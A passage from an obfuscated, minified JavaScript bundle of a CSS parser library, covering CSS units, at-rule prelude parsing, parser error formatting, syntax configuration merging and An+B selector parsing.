M=C[k];if(M===String||M===Boolean)Q[Lq(0xc3b)](M[Lq(0xe8a)][Lq(0xf7c)]());else{if(null===M)Q[Lq(0xc3b)](Lq(0x3be));else{if(Lq(0x5d4)==typeof M)Q[Lq(0xc3b)](M);else{if(!Array[Lq(0x9c7)](M))throw new Error(Lq(0x30b)+M+Lq(0xc77)+U+Lq(0xd5d));Q[Lq(0xc3b)](Lq(0x4a3)+(h(M,U)||Lq(0x603))+'>');}}}}return Q[Lq(0x3cb)](Lq(0x88b));}function q(C,U){const LH=Lx,Q=U[LH(0x57f)],k={'type':String,'loc':!0x0},M={'type':'\x22'+C+'\x22'};for(const G in Q){if(!0x1===O[LH(0x72a)](Q,G))continue;const y=k[G]=Array[LH(0x9c7)](Q[G])?Q[G][LH(0xd5f)]():[Q[G]];M[G]=h(y,C+'.'+G);}return{'docs':M,'check':x(C,k)};}function H(C){const LC=Lx,U={};if(C[LC(0xa9e)]){for(const Q in C[LC(0xa9e)])if(O[LC(0x72a)](C[LC(0xa9e)],Q)){const k=C[LC(0xa9e)][Q];if(!k[LC(0x57f)])throw new Error(LC(0x94b)+Q+LC(0x1077));U[Q]=q(Q,k);}}return U;}},0x11e:(X,b,B)=>{'use strict';function Z(x){const Lt=a2W;function c(q){const LU=a2W;return null!==q&&(LU(0xaaf)===q[LU(0x33f)]||LU(0x69d)===q[LU(0x33f)]||LU(0x6b4)===q[LU(0x33f)]);}let h=null;return null!==this[Lt(0xf37)]&&function q(H){const LQ=Lt;if(Array[LQ(0x9c7)](H[LQ(0xe8d)])){for(let C=0x0;C<H[LQ(0xe8d)][LQ(0xb23)];C++)if(q(H[LQ(0xe8d)][C]))return c(H[LQ(0x709)])&&h[LQ(0xd71)](H[LQ(0x709)]),!0x0;}else{if(H[LQ(0xa9e)]===x)return h=c(H[LQ(0x709)])?[H[LQ(0x709)]]:[],!0x0;}return!0x1;}(this[Lt(0xf37)]),h;}function O(x,c){const Lk=a2W;return L(this,x,h=>Lk(0xaaf)===h[Lk(0x33f)]&&h[Lk(0xe8a)]===c);}function T(x,c){const LM=a2W;return L(this,x,h=>LM(0x69d)===h[LM(0x33f)]&&h[LM(0xe8a)]===c);}function l(x){const LG=a2W;return L(this,x,c=>LG(0x6b4)===c[LG(0x33f)]);}function L(x,c,h){const Ls=a2W,q=Z[Ls(0x72a)](x,c);return null!==q&&q[Ls(0x7e0)](h);}B['r'](b),B['d'](b,{'getTrace':()=>Z,'isKeyword':()=>l,'isProperty':()=>T,'isType':()=>O});},0xec0:(X,b,B)=>{'use strict';const Ly=a2W;B['r'](b),B['d'](b,{'angle':()=>O,'decibel':()=>q,'flex':()=>h,'frequency':()=>L,'length':()=>Z,'resolution':()=>x,'semitones':()=>H,'time':()=>T});const Z=['cm','mm','q','in','pt','pc','px','em',Ly(0x6f8),'ex',Ly(0x20f),Ly(0xd7c),Ly(0x60c),'ch',Ly(0xb47),'ic',Ly(0xf93),'lh',Ly(0xcc6),'vw',Ly(0x3fa),Ly(0x761),Ly(0x1062),'vh',Ly(0x7b6),Ly(0xead),Ly(0x19c),'vi',Ly(0x78c),Ly(0x628),Ly(0xfbe),'vb',Ly(0x2db),Ly(0x528),Ly(0x56e),Ly(0xded),Ly(0x857),Ly(0x9f8),Ly(0x706),Ly(0x249),Ly(0x631),Ly(0xc8a),Ly(0x3f3),Ly(0x645),Ly(0x59b),Ly(0xaad),Ly(0x910),Ly(0x689),Ly(0x714)],O=[Ly(0xc3a),Ly(0x432),Ly(0x27e),Ly(0x1094)],T=['s','ms'],L=['hz',Ly(0xa78)],x=[Ly(0x30d),Ly(0x1109),Ly(0xf2e),'x'],h=['fr'],q=['db'],H=['st'];},0x23a3:(X,b,B)=>{'use strict';const LA=a2W;B['d'](b,{'u':()=>c});var Z=B(0x192b);const O=0x64,T=0x3c,L=LA(0x832);function x({source:q,line:H,column:C,baseLine:U,baseColumn:Q},k){const Ln=LA;function M(P,Y){const Lg=a2W;return G[Lg(0xd5f)](P,Y)[Lg(0x723)]((N,R)=>String(P+R+0x1)[Lg(0x1f6)](g)+'\x20|'+N)[Lg(0x3cb)]('\x0a');}const G=('\x0a'[Ln(0xffe)](Math[Ln(0x7a9)](U-0x1,0x0))+'\x20'[Ln(0xffe)](Math[Ln(0x7a9)](Q-0x1,0x0))+q)[Ln(0x1079)](/\r\n?|\n|\f/),y=Math[Ln(0x7a9)](0x1,H-k)-0x1,A=Math[Ln(0x4f7)](H+k,G[Ln(0xb23)]+0x1),g=Math[Ln(0x7a9)](0x4,String(A)[Ln(0xb23)])+0x1;let D=0x0;(C+=(L[Ln(0xb23)]-0x1)*(G[H-0x1][Ln(0xe3b)](0x0,C-0x1)[Ln(0xe8d)](/\t/g)||[])[Ln(0xb23)])>O&&(D=C-T+0x3,C=T-0x2);for(let P=y;P<=A;P++)P>=0x0&&P<G[Ln(0xb23)]&&(G[P]=G[P][Ln(0xc48)](/\t/g,L),G[P]=(D>0x0&&G[P][Ln(0xb23)]>D?'…':'')+G[P][Ln(0xe3b)](D,O-0x2)+(G[P][Ln(0xb23)]>D+O-0x1?'…':''));return[M(y,H),new Array(C+g+0x2)[Ln(0x3cb)]('-')+'^',M(H,A)][Ln(0x20c)](Boolean)[Ln(0x3cb)]('\x0a')[Ln(0xc48)](/^(\s+\d+\s+\|\n)+/,'')[Ln(0xc48)](/\n(\s+\d+\s+\|)+$/,'');}function c(h,q,H,C,U,Q=0x1,k=0x1){const Lm=LA;return Object[Lm(0x565)]((0x0,Z['a'])(Lm(0xbbd),h),{'source':q,'offset':H,'line':C,'column':U,'sourceFragment':M=>x({'source':q,'line':C,'column':U,'baseLine':Q,'baseColumn':k},isNaN(M)?0x0:M),get 'formattedMessage'(){const LD=Lm;return LD(0x651)+h+'\x0a'+x({'source':q,'line':C,'column':U,'baseLine':Q,'baseColumn':k},0x2);}});}},0x1766:(X,b,B)=>{'use strict';B['d'](b,{'C':()=>G});var Z=B(0x1aa),O=B(0x23a3),T=B(0x11ac),L=B(0x245f);const x=()=>{},q=0x21,H=0x23,C=0x3b,U=0x7b,Q=0x0;function k(y){return function(){return this[y]();};}function M(y){const LP=a2W,A=Object[LP(0xc98)](null);for(const D of Object[LP(0x76f)](y)){const P=y[D],Y=P[LP(0x58a)]||P;Y&&(A[D]=Y);}return A;}function G(A){const LY=a2W;let D='',P=LY(0xef1),Y=!0x1,N=x,R=!0x1;const S=new T['A1'](),E=Object[LY(0x565)](new T['eV'](),function(z){const Lo=LY,F={'context':Object[Lo(0xc98)](null),'features':Object[Lo(0x565)](Object[Lo(0xc98)](null),z[Lo(0x58d)]),'scope':Object[Lo(0x565)](Object[Lo(0xc98)](null),z[Lo(0xfcd)]),'atrule':M(z[Lo(0x643)]),'pseudo':M(z[Lo(0x549)]),'node':M(z[Lo(0xa9e)])};for(const [K,J]of Object[Lo(0x5d1)](z[Lo(0x9b7)]))switch(typeof J){case Lo(0xa74):F[Lo(0x5ad)][K]=J;break;case Lo(0x5d4):F[Lo(0x5ad)][K]=k(J);}return{'config':F,...F,...F[Lo(0xa9e)]};}(A||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':L['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':z=>z===U?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':z=>z===U||z===C?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':z=>z===q||z===C?0x1:0x0,'consumeUntilSemicolonIncluded':z=>z===C?0x2:0x0,'createList':()=>new Z['B'](),'createSingleNodeList':z=>new Z['B']()[LY(0x543)](z),'getFirstListNode':z=>z&&z[LY(0xe74)],'getLastListNode':z=>z&&z[LY(0x10b4)],'parseWithFallback'(z,F){const LN=LY,K=this[LN(0xf89)];try{return z[LN(0x72a)](this);}catch(J){if(R)throw J;this[LN(0xe6d)](K-this[LN(0xf89)]);const V=F[LN(0x72a)](this);return R=!0x0,N(J,V),R=!0x1,V;}},'lookupNonWSType'(z){const LR=LY;let F;do{if(F=this[LR(0x1f7)](z++),F!==T['M$']&&F!==T['Mw'])return F;}while(F!==Q);return Q;},'charCodeAt':z=>z>=0x0&&z<D[LY(0xb23)]?D[LY(0x825)](z):0x0,'substring':(z,F)=>D[LY(0x8e4)](z,F),'substrToCursor'(z){const Lw=LY;return this[Lw(0xefe)][Lw(0x8e4)](z,this[Lw(0xee8)]);},'cmpChar':(z,F)=>(0x0,T['Nb'])(D,z,F),'cmpStr':(z,F,K)=>(0x0,T['$C'])(D,z,F,K),'consume'(z){const LS=LY,F=this[LS(0xee8)];return this[LS(0x6e0)](z),this[LS(0xf80)](F);},'consumeFunctionName'(){const Lp=LY,z=D[Lp(0x8e4)](this[Lp(0xee8)],this[Lp(0xa59)]-0x1);return this[Lp(0x6e0)](T['zt']),z;},'consumeNumber'(z){const LE=LY,F=D[LE(0x8e4)](this[LE(0xee8)],(0x0,T['yQ'])(D,this[LE(0xee8)]));return this[LE(0x6e0)](z),F;},'eat'(z){const Lz=LY;if(this[Lz(0x1004)]!==z){const F=T['uX'][z][Lz(0xd5f)](0x0,-0x6)[Lz(0xc48)](/-/g,'\x20')[Lz(0xc48)](/^./,V=>V[Lz(0x75f)]());let K=(/[[\](){}]/[Lz(0x109b)](F)?'\x22'+F+'\x22':F)+Lz(0x93d),J=this[Lz(0xee8)];switch(z){case T['Vy']:this[Lz(0x1004)]===T['zt']||this[Lz(0x1004)]===T['s0']?(J=this[Lz(0xa59)]-0x1,K=Lz(0xe48)):K=Lz(0xe04);break;case T['Vw']:this[Lz(0x10a8)](H)&&(this[Lz(0x54d)](),J++,K=Lz(0x373));break;case T['Ne']:this[Lz(0x1004)]===T['wN']&&(J=this[Lz(0xa59)],K=Lz(0xd2e));}this[Lz(0xb62)](K,J);}this[Lz(0x54d)]();},'eatIdent'(z){const LF=LY;this[LF(0x1004)]===T['Vy']&&!0x1!==this[LF(0x251)](0x0,z)||this[LF(0xb62)](LF(0xd1b)+z+LF(0x2f1)),this[LF(0x54d)]();},'eatDelim'(z){const Lu=LY;this[Lu(0x10a8)](z)||this[Lu(0xb62)](Lu(0xf71)+String[Lu(0xf28)](z)+Lu(0x2f1)),this[Lu(0x54d)]();},'getLocation':(z,F)=>Y?S[LY(0x86d)](z,F,P):null,'getLocationFromList'(z){const LK=LY;if(Y){const F=this[LK(0x69b)](z),K=this[LK(0x891)](z);return S[LK(0x86d)](null!==F?F[LK(0x72c)][LK(0xe6e)][LK(0xf26)]-S[LK(0x5ba)]:this[LK(0xee8)],null!==K?K[LK(0x72c)][LK(0x8e2)][LK(0xf26)]-S[LK(0x5ba)]:this[LK(0xee8)],P);}return null;},'error'(z,F){const Li=LY,K=void 0x0!==F&&F<D[Li(0xb23)]?S[Li(0x80d)](F):this[Li(0x45a)]?S[Li(0x80d)]((0x0,T['Z4'])(D,D[Li(0xb23)]-0x1)):S[Li(0x80d)](this[Li(0xee8)]);throw new O['u'](z||Li(0x5ff),D,K[Li(0xf26)],K[Li(0x4a0)],K[Li(0xc08)],S[Li(0x9a1)],S[Li(0xf63)]);}});return Object[LY(0x565)](function(z,F){const LJ=LY;D=z,F=F||{},E[LJ(0x869)](D,T['qw']),S[LJ(0x869)](D,F[LJ(0xf26)],F[LJ(0x4a0)],F[LJ(0xc08)]),P=F[LJ(0x2bb)]||LJ(0xef1),Y=Boolean(F[LJ(0x555)]),N=LJ(0xa74)==typeof F[LJ(0x3a9)]?F[LJ(0x3a9)]:x,R=!0x1,E[LJ(0xf33)]=!(LJ(0xf33)in F)||Boolean(F[LJ(0xf33)]),E[LJ(0x35f)]=!(LJ(0x35f)in F)||Boolean(F[LJ(0x35f)]),E[LJ(0x9ad)]=!(LJ(0x9ad)in F)||Boolean(F[LJ(0x9ad)]),E[LJ(0xda3)]=LJ(0xda3)in F&&Boolean(F[LJ(0xda3)]);const {context:K=LJ(0x482),onComment:J}=F;if(K in E[LJ(0x5ad)]==0x0)throw new Error(LJ(0x227)+K+'`');LJ(0xa74)==typeof J&&E[LJ(0xade)]((j,v0,v1)=>{const Lf=LJ;if(j===T['Mw']){const v2=E[Lf(0x80d)](v0,v1),v3=(0x0,T['$C'])(D,v1-0x2,v1,'*/')?D[Lf(0xd5f)](v0+0x2,v1-0x2):D[Lf(0xd5f)](v0+0x2,v1);J(v3,v2);}});const V=E[LJ(0x5ad)][K][LJ(0x72a)](E,F);return E[LJ(0x45a)]||E[LJ(0xb62)](),V;},{'SyntaxError':O['u'],'config':E[LY(0x599)]});}},0x245f:(X,b,B)=>{'use strict';B['d'](b,{'s':()=>O});var Z=B(0x11ac);function O(T){const LV=a2W,l=this[LV(0x64e)]();let L=!0x1;const x={'recognizer':T};for(;!this[LV(0x45a)];){switch(this[LV(0x1004)]){case Z['Mw']:this[LV(0x54d)]();continue;case Z['M$']:L=!0x0,this[LV(0x54d)]();continue;}let c=T[LV(0x92f)][LV(0x72a)](this,x);if(void 0x0===c)break;L&&(T[LV(0x94f)]&&T[LV(0x94f)][LV(0x72a)](this,c,l,x),L=!0x1),l[LV(0xc3b)](c);}return L&&T[LV(0x94f)]&&T[LV(0x94f)][LV(0x72a)](this,null,l,x),l;}},0x1db5:(X,b,B)=>{'use strict';const La=a2W;B['d'](b,{'A':()=>T});var Z=B(0x11ac);const O=new Set([La(0xdbd),La(0xbf0),La(0x3d8),'or']),T={'parse':{'prelude'(){const Lj=La,l=this[Lj(0x64e)]();if(this[Lj(0x1004)]===Z['Vy']){const L=this[Lj(0x8e4)](this[Lj(0xee8)],this[Lj(0xa59)]);O[Lj(0x919)](L[Lj(0xf7c)]())||l[Lj(0xc3b)](this[Lj(0x2b9)]());}return l[Lj(0xc3b)](this[Lj(0x6a0)](Lj(0x5b7))),l;},'block'(l=!0x1){const x0=La;return this[x0(0xe30)](l);}}};},0x113f:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>Z});const Z={'parse':{'prelude':null,'block'(){const x1=a2W;return this[x1(0xe30)](!0x0);}}};},0x1109:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>l});var Z=B(0x11ac);function O(L,x){const x2=a2W;return this[x2(0xcfc)](()=>{const x3=x2;try{return L[x3(0x72a)](this);}finally{this[x3(0xa6c)](),this[x3(0xb83)](0x0)!==Z['no']&&this[x3(0xb62)]();}},x||(()=>this[x2(0x635)](null,!0x0)));}const T={'layer'(){const x4=a2W;this[x4(0xa6c)]();const L=this[x4(0x64e)](),x=O[x4(0x72a)](this,this[x4(0x7c7)]);return x4(0x635)===x[x4(0x33f)]&&''===x[x4(0xf3b)]||L[x4(0xc3b)](x),L;},'supports'(){const x5=a2W;this[x5(0xa6c)]();const L=this[x5(0x64e)](),x=O[x5(0x72a)](this,this[x5(0xc80)],()=>O[x5(0x72a)](this,()=>this[x5(0x6a0)](x5(0x389))));return x5(0x635)===x[x5(0x33f)]&&''===x[x5(0xf3b)]||L[x5(0xc3b)](x),L;}},l={'parse':{'prelude'(){const x6=a2W,L=this[x6(0x64e)]();switch(this[x6(0x1004)]){case Z['Qf']:L[x6(0xc3b)](this[x6(0x59c)]());break;case Z['s0']:case Z['zt']:L[x6(0xc3b)](this[x6(0xdf8)]());break;default:this[x6(0xb62)](x6(0xbdc));}return this[x6(0xa6c)](),this[x6(0x1004)]===Z['Vy']&&this[x6(0xe62)](this[x6(0xee8)],this[x6(0xa59)],x6(0x65b))?L[x6(0xc3b)](this[x6(0x2b9)]()):this[x6(0x1004)]===Z['zt']&&this[x6(0xe62)](this[x6(0xee8)],this[x6(0xa59)],x6(0x3ff))&&L[x6(0xc3b)](this[x6(0x40b)](null,T)),this[x6(0xa6c)](),this[x6(0x1004)]===Z['zt']&&this[x6(0xe62)](this[x6(0xee8)],this[x6(0xa59)],x6(0x486))&&L[x6(0xc3b)](this[x6(0x40b)](null,T)),this[x6(0xb83)](0x0)!==Z['Vy']&&this[x6(0xb83)](0x0)!==Z['AJ']||L[x6(0xc3b)](this[x6(0x970)]()),L;},'block':null}};},0x25fe:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>k});var Z=B(0x1db5),O=B(0x113f),T=B(0x1109),L=B(0x131f),x=B(0x932),q=B(0xd86),H=B(0x1963),C=B(0x13ae),U=B(0x25cc),Q=B(0x1450);const k={'container':Z['A'],'font-face':O['A'],'import':T['A'],'layer':L['A'],'media':x['A'],'nest':q['A'],'page':H['A'],'scope':C['A'],'starting-style':U['A'],'supports':Q['A']};},0x131f:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>Z});const Z={'parse':{'prelude'(){const x7=a2W;return this[x7(0x9ca)](this[x7(0x6bb)]());},'block'(){const x8=a2W;return this[x8(0xe30)](!0x1);}}};},0x932:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>Z});const Z={'parse':{'prelude'(){const x9=a2W;return this[x9(0x9ca)](this[x9(0x970)]());},'block'(O=!0x1){const xv=a2W;return this[xv(0xe30)](O);}}};},0xd86:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>Z});const Z={'parse':{'prelude'(){const xW=a2W;return this[xW(0x9ca)](this[xW(0x976)]());},'block'(){const xd=a2W;return this[xd(0xe30)](!0x0);}}};},0x1963:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>Z});const Z={'parse':{'prelude'(){const xI=a2W;return this[xI(0x9ca)](this[xI(0x976)]());},'block'(){const xX=a2W;return this[xX(0xe30)](!0x0);}}};},0x13ae:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>Z});const Z={'parse':{'prelude'(){const xb=a2W;return this[xb(0x9ca)](this[xb(0xfe0)]());},'block'(O=!0x1){const xr=a2W;return this[xr(0xe30)](O);}}};},0x25cc:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>Z});const Z={'parse':{'prelude':null,'block'(O=!0x1){const xB=a2W;return this[xB(0xe30)](O);}}};},0x1450:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>Z});const Z={'parse':{'prelude'(){const xZ=a2W;return this[xZ(0x9ca)](this[xZ(0x6a0)](xZ(0x389)));},'block'(O=!0x1){const xO=a2W;return this[xO(0xe30)](O);}}};},0x1f49:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>l});var Z=B(0x1304),O=B(0xd33),T=B(0x791);const l={'generic':!0x0,'cssWideKeywords':Z['v'],...O['A'],'node':T};},0x58d:(X,b,B)=>{'use strict';function Z(l,L){const xT=a2W;return xT(0x5d4)==typeof L&&/^\s*\|/[xT(0x109b)](L)?xT(0x5d4)==typeof l?l+L:L[xT(0xc48)](/^\s*\|\s*/,''):L||null;}function O(l,L){const xl=a2W,x=Object[xl(0xc98)](null);for(const [c,h]of Object[xl(0x5d1)](l))if(h){x[c]={};for(const q of Object[xl(0x76f)](h))L[xl(0x3e0)](q)&&(x[c][q]=h[q]);}return x;}function T(l,L){const xL=a2W,x={...l};for(const [c,h]of Object[xL(0x5d1)](L))switch(c){case xL(0xc15):x[c]=Boolean(h);break;case xL(0x5b8):x[c]=l[c]?[...l[c],...h]:h||[];break;case xL(0x614):x[c]={...l[c]};for(const [q,H]of Object[xL(0x5d1)](h))x[c][q]=Array[xL(0x9c7)](H)?H:[];break;case xL(0x10e9):x[c]={...l[c]};for(const [C,U]of Object[xL(0x5d1)](h)){const Q=x[c][C]||{},k=x[c][C]={'prelude':Q[xL(0x316)]||null,'descriptors':{...Q[xL(0x3ac)]}};if(U){k[xL(0x316)]=U[xL(0x316)]?Z(k[xL(0x316)],U[xL(0x316)]):k[xL(0x316)]||null;for(const [M,G]of Object[xL(0x5d1)](U[xL(0x3ac)]||{}))k[xL(0x3ac)][M]=G?Z(k[xL(0x3ac)][M],G):null;Object[xL(0x76f)](k[xL(0x3ac)])[xL(0xb23)]||(k[xL(0x3ac)]=null);}}break;case xL(0x65e):case xL(0x2f5):x[c]={...l[c]};for(const [s,y]of Object[xL(0x5d1)](h))x[c][s]=Z(x[c][s],y);break;case xL(0xfcd):case xL(0x58d):x[c]={...l[c]};for(const [A,g]of Object[xL(0x5d1)](h))x[c][A]={...x[c][A],...g};break;case xL(0x9b7):x[c]={...l[c],...h};break;case xL(0x643):case xL(0x549):x[c]={...l[c],...O(h,[xL(0x58a)])};break;case xL(0xa9e):x[c]={...l[c],...O(h,[xL(0xe8a),xL(0x57f),xL(0x58a),xL(0xc23),xL(0x8df)])};}return x;}B['d'](b,{'A':()=>T});},0x2320:(X,b,B)=>{'use strict';const xx=a2W;B['d'](b,{'A':()=>L});var Z=B(0x80b),O=B(0x25fe),T=B(0x242f),l=B(0x6d7);const L={'parseContext':{'default':xx(0x948),'stylesheet':xx(0x948),'atrule':xx(0xcf9),'atrulePrelude'(x){const xc=xx;return this[xc(0x365)](x[xc(0x643)]?String(x[xc(0x643)]):null);},'mediaQueryList':xx(0x970),'mediaQuery':xx(0xfe6),'condition'(x){const xh=xx;return this[xh(0x6a0)](x[xh(0xc66)]);},'rule':xx(0xd5b),'selectorList':xx(0x976),'selector':xx(0x7cd),'block'(){const xe=xx;return this[xe(0xe30)](!0x0);},'declarationList':xx(0x704),'declaration':xx(0xc80),'value':xx(0xe7f)},'features':{'supports':{'selector'(){const xq=xx;return this[xq(0x7cd)]();}},'container':{'style'(){const xH=xx;return this[xH(0xc80)]();}}},'scope':Z,'atrule':O['A'],'pseudo':T['A'],'node':l};},0xe9:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>Z});const Z={'node':B(0x791)};},0x2162:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>C});var Z=B(0x11ac),O=B(0x1766),T=B(0x772),L=B(0x2043),x=B(0x2495),h=B(0x1d09),q=B(0x58d);function H(U){const xC=a2W,Q=(0x0,O['C'])(U),k=(0x0,x['j'])(U),M=(0x0,T['o'])(U),{fromPlainObject:G,toPlainObject:y}=(0x0,L['L'])(k),A={'lexer':null,'createLexer':g=>new h['J'](g,A,A[xC(0x6f6)][xC(0x57f)]),'tokenize':Z['qw'],'parse':Q,'generate':M,'walk':k,'find':k[xC(0xd42)],'findLast':k[xC(0x7e1)],'findAll':k[xC(0x1019)],'fromPlainObject':G,'toPlainObject':y,'fork'(g){const xU=xC,D=(0x0,q['A'])({},U);return H(xU(0xa74)==typeof g?g(D):(0x0,q['A'])(D,g));}};return A[xC(0x6f6)]=new h['J']({'generic':U[xC(0xc15)],'cssWideKeywords':U[xC(0x5b8)],'units':U[xC(0x614)],'types':U[xC(0x65e)],'atrules':U[xC(0x10e9)],'properties':U[xC(0x2f5)],'node':U[xC(0xa9e)]},A),A;}const C=U=>H((0x0,q['A'])({},U));},0x1dd3:(X,b,B)=>{'use strict';function Z(){const xt=a2W;return this[xt(0x9ca)](this[xt(0x635)](null,!0x1));}B['d'](b,{'A':()=>Z});},0x20a0:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>O});var Z=B(0x11ac);function O(){const xQ=a2W,T=this[xQ(0x64e)]();if(this[xQ(0xa6c)](),T[xQ(0xc3b)](this[xQ(0x2b9)]()),this[xQ(0xa6c)](),this[xQ(0x1004)]===Z['A9']){T[xQ(0xc3b)](this[xQ(0xd15)]());const l=this[xQ(0xf89)],L=this[xQ(0xda3)]?this[xQ(0xe7f)](null):this[xQ(0x635)](this[xQ(0x8c1)],!0x1);if(xQ(0xe7f)===L[xQ(0x33f)]&&L[xQ(0x48a)][xQ(0x23c)]){for(let x=l-this[xQ(0xf89)];x<=0x0;x++)if(this[xQ(0x1f7)](x)===Z['M$']){L[xQ(0x48a)][xQ(0x543)]({'type':xQ(0x111b),'loc':null,'value':'\x20'});break;}}T[xQ(0xc3b)](L);}return T;}},0x1254:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>L});var Z=B(0x2162),O=B(0x1f49),T=B(0x2320),l=B(0xe9);const L=(0x0,Z['A'])({...O['A'],...T['A'],...l['A']});},0x1a26:(X,b,B)=>{'use strict';const xy=a2W;B['r'](b),B['d'](b,{'generate':()=>y,'name':()=>k,'parse':()=>G,'structure':()=>M});var Z=B(0x11ac);const O=0x2b,T=0x2d,L=0x6e,x=!0x0,q=!0x1;function H(A,D){const xk=a2W;let P=this[xk(0xee8)]+A;const Y=this[xk(0x825)](P);for(Y!==O&&Y!==T||(D&&this[xk(0xb62)](xk(0x7c9)),P++);P<this[xk(0xa59)];P++)(0x0,Z['yp'])(this[xk(0x825)](P))||this[xk(0xb62)](xk(0x66d),P);}function C(A){const xM=a2W;return H[xM(0x72a)](this,0x0,A);}function U(A,D){const xG=a2W;if(!this[xG(0xe2f)](this[xG(0xee8)]+A,D)){let P='';switch(D){case L:P=xG(0x6a1);break;case T:P=xG(0x940);}this[xG(0xb62)](P,this[xG(0xee8)]+A);}}function Q(){const xs=a2W;let A=0x0,D=0x0,P=this[xs(0x1004)];for(;P===Z['M$']||P===Z['Mw'];)P=this[xs(0x1f7)](++A);if(P!==Z['wN']){if(!this[xs(0x10a8)](O,A)&&!this[xs(0x10a8)](T,A))return null;D=this[xs(0x10a8)](O,A)?O:T;do{P=this[xs(0x1f7)](++A);}while(P===Z['M$']||P===Z['Mw']);P!==Z['wN']&&(this[xs(0xe6d)](A),C[xs(0x72a)](this,x));}return A>0x0&&this[xs(0xe6d)](A),0x0===D&&(P=this[xs(0x825)](this[xs(0xee8)]),P!==O&&P!==T&&this[xs(0xb62)](xs(0x1124))),C[xs(0x72a)](this,0x0!==D),D===T?'-'+this[xs(0xa5f)](Z['wN']):this[xs(0xa5f)](Z['wN']);}const k=xy(0x262),M={'a':[String,null],'b':[String,null]};function G(){const xA=xy,A=this[xA(0xee8)];let D=null,P=null;if(this[xA(0x1004)]===Z['wN'])C[xA(0x72a)](this,q),P=this[xA(0xa5f)](Z['wN']);else{if(this[xA(0x1004)]===Z['Vy']&&this[xA(0xe2f)](this[xA(0xee8)],T))switch(D='-1',U[xA(0x72a)](this,0x1,L),this[xA(0xa59)]-this[xA(0xee8)]){case 0x2:this[xA(0x54d)](),P=Q[xA(0x72a)](this);break;case 0x3:U[xA(0x72a)](this,0x2,T),this[xA(0x54d)](),this[xA(0xa6c)](),C[xA(0x72a)](this,x),P='-'+this[xA(0xa5f)](Z['wN']);break;default:U[xA(0x72a)](this,0x2,T),H[xA(0x72a)](this,0x3,x),this[xA(0x54d)](),P=this[xA(0xf80)](A+0x2);}else{if(this[xA(0x1004)]===Z['Vy']||this[xA(0x10a8)](O)&&this[xA(0x1f7)](0x1)===Z['Vy']){let Y=0x0;switch(D='1',this[xA(0x10a8)](O)&&(Y=0x1,this[xA(0x54d)]()),U[xA(0x72a)](this,0x0,L),this[xA(0xa59)]-this[xA(0xee8)]){case 0x1:this[xA(0x54d)](),P=Q[xA(0x72a)](this);break;case 0x2:U[xA(0x72a)](this,0x1,T),this[xA(0x54d)](),this[xA(0xa6c)](),C[xA(0x72a)](this,x),P='-'+this[xA(0xa5f)](Z['wN']);break;default:U[xA(0x72a)](this,0x1,T),H[xA(0x72a)](this,0x2,x),this[xA(0x54d)](),P=this[xA(0xf80)](A+Y+0x1);}}else{if(this[xA(0x1004)]===Z['fg']){const N=this[xA(0x825)](this[xA(0xee8)]),R=N===O||N===T;let w=this[xA(0xee8)]+R;for(;w<this[xA(0xa59)]&&(0x0,Z['yp'])(this[xA(0x825)](w));w++);w===this[xA(0xee8)]+R&&this[xA(0xb62)](xA(0x66d),this[xA(0xee8)]+R),U[xA(0x72a)](this,w-this[xA(0xee8)],L),D=this[xA(0x8e4)](A,w),w+0x1===this[xA(0xa59)]?(this[xA(0x54d)](),P=Q[xA(0x72a)](this)):(U[xA(0x72a)](this,w-this[xA(0xee8)]+0x1,T),w+0x2===this[xA(0xa59)]?(this[xA(0x54d)](),this[xA(0xa6c)](),C[xA(0x72a)](this,x),P='-'+this[xA(0xa5f)](Z['wN'])):(H[xA(0x72a)](this,w-this[xA(0xee8)]+0x2,x),this[xA(0x54d)](),P=this[xA(0xf80)](w+0x1)));}else this[xA(0xb62)]();}}}return null!==D&&D[xA(0x825)](0x0)===O&&(D=D[xA(0xe3b)](0x1)),null!==P&&P[xA(0x825)](0x0)===O&&(P=P[xA(0xe3b)](0x1)),{'type':xA(0x262),'loc':this[xA(0x80d)](A,this[xA(0xee8)]),'a':D,'b':P};}function y(A){const xg=xy;if(A['a']){const D=('+1'===A['a']||'1'===A['a']?'n':'-1'===A['a']&&'-n')||A['a']+'n';if(A['b']){const P='-'===A['b'][0x0]||'+'===A['b'][0x0]?A['b']:'+'+A['b'];this[xg(0xbcf)](D+P);}else this[xg(0xbcf)](D);}else this[xg(0xbcf)](A['b']);}},0xdc2:(X,b,B)=>{'use strict';const xD=a2W;B['r'](b),B['d'](b,{'generate':()=>H,'name':()=>L,'parse':()=>q,'structure':()=>h,'walkContext':()=>x});var Z=B(0x11ac);function O(){const xn=a2W;return this[xn(0x635)](this[xn(0xbf1)],!0x0);}function T(){const xm=a2W;for(let C,U=0x1;C=this[xm(0x1f7)](U);U++){if(C===Z['Q0'])return!0x0;if(C===Z['X6']||C===Z['zu'])return!0x1;}return!0x1;}const L=xD(0xcf9),x=xD(0x643),h={'name':String,'prelude':[xD(0x365),xD(0x635),null],'block':[xD(0xe30),null]};function q(C=!0x1){const xP=xD,U=this[xP(0xee8)];let Q,k,M=null,G=null;switch(this[xP(0x6e0)](Z['zu']),Q=this[xP(0xf80)](U+0x1),k=Q[xP(0xf7c)](),this[xP(0xa6c)](),!0x1===this[xP(0x45a)]&&this[xP(0x1004)]!==Z['X6']&&this[xP(0x1004)]!==Z['Qq']&&(M=this[xP(0xf33)]?this[xP(0xcfc)](this[xP(0x365)][xP(0x901)](this,Q,C),O):O[xP(0x72a)](this,this[xP(0xf89)]),this[xP(0xa6c)]()),this[xP(0x1004)]){case 